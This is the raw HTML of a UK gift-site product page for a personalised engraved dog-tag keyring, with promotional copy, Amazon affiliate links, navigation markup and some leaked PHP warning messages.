.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-31628 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/">Personalised Gifts For Men</a><i class="fa fa-angle-right"></i>Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-31628" class="mt__40 post-31628 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1168" height="1280" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Zysta Customised Photo Calendar Text Keyrings Dog Tag Keyring Personalised Engraving Picture Message Special Date Keepsake Memorial Military Army Pendant Keyrings Gift" title="Zysta Customised Photo Calendar Text Keyrings Dog Tag Keyring Personalised Engraving Picture Message Special Date Keepsake Memorial Military Army Pendant Keyrings Gift" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" data-large_image_width="1168" data-large_image_height="1280" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg 1168w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-274x300.jpg 274w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-934x1024.jpg 934w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-137x150.jpg 137w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-768x842.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-133x146.jpg 133w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-470x515.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-750x822.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_-120x132.jpg 120w" sizes="(max-width: 1168px) 100vw, 1168px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg&description=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Check out this awesome Dog Tag Keychain we have! It&#8217;s the perfect gift for anyone who wants to add some style to their key collection. With its sleek and trendy design, it&#8217;s bound to catch everyone&#8217;s eye. Made from high-quality stainless steel, it&#8217;s not only durable but also hypoallergenic, so it&#8217;s safe to wear for all those with sensitive skin. You don&#8217;t have to worry about it fading or breaking easily either, as it&#8217;s waterproof and fadeless. Plus, it&#8217;s totally free of any harmful substances like lead and nickel, so you can wear it worry-free. The dog tag measures 50*31mm and weighs only 21g, making it the ideal size to carry around. And the best part? It comes with a convenient clip fastening, ensuring that you&#8217;ll never misplace your keys again. Trust us, this Dog Tag Keychain is the ultimate gift that everyone will love!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1002684</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg&description=Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
